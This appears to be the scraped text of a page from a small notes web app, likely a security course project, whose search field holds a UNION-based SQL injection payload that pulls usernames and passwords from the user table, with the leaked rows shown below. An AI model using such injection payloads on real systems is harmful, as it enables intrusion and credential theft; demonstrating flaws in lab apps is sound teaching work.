 Home View Notes Add Note Admin Panel Logged in as: Nuzu (Admin: Yes) Logout
View Notes
' AND 0 UNION SELECT null, username, password, null FROM project_1_customuser; --
Search
3 (ID: None)
By: Unknown
Content: 1234
Nuzu (ID: None)
By: Unknown
Content: 1234